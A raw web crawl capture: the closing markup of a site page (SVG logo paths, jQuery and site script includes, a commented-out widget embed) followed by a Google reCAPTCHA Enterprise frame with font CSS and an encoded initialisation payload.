      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1753339069796"></script>
  <!-- <script async defer type="text/javascript">
(function(){
var AMP_KEY="9rms4jVSTSivkPGUPYhkdxDV5snRdXO";window._AMP_CONF=window._AMP_CONF || {};window._AMP_CONF.key=AMP_KEY;
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.simplifeye.co/9rms4jVSTSivkPGUPYhkdxDV5snRdXO/embed';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> --></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc291dGhmaWVsZHNtaWxlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=51apxgwefqky
body_size: 49747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GqlDGhJOD6eVU4J71Jy92Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GqlDGhJOD6eVU4J71Jy92Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GqlDGhJOD6eVU4J71Jy92Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrITw5FBw6PDkn/[base64]/Dr8Kjw7PDtg3Ch8KCw5rCrmDDqsKewqg/TVdVAk4mwpzDtcO3aw7DkBETcsOWw69qw4cqw6dRIlPCh8OZOHTCrMKBAsOXw7bDvRVIw7/CrHVlwqZhwrLDkRfDjsOqwrFEGcKDwqvDrcOZw6bCtsKhwoplLQXDsB98a8O+wo3Ck8K4w6PDs8K+w6jCh8KjB8OaSEbCssOkwqwQMUZ8F8OlIH/CpMKOwpLCi8OHccKjwrvDhn/DkMKGwovDjld2w6fCvMK7MsOfDMOWVHFKCMKnSAdvJhvClXV9w6JwPwlGC8OIw4/Dp1nDu1TDnsOjGMOGW8OswqfCtMKQwp3CkCc1w5hKw70jdmccwoTDjcKrN0IZSsOdwqFZQcKnwrfCrzDDlsKgBcKTeMKCesKLWcKlw4xXwrJ1w48Pw64/wrELeQzDqRfCg1B/w7Atw6MWPC/CmcKBwoLCrsOGL3TDqT3DtcKlwrjChBJVw7rDisKqK8KdScOewqzDpU1mwpfCqDjDjMOSwpTCrMKkFMKyBBc1w5DCpVFIwog1wq9WO1J8bHPDs8ORwrRBbjZLw6/CrR/DijDDqDwmPnJuLQAEwo50w4fCk8OCwp3Cn8KVT8Olw5c